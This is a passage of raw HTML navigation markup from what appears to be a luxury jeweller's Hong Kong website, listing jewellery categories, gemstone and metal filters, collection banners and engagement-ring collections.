                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
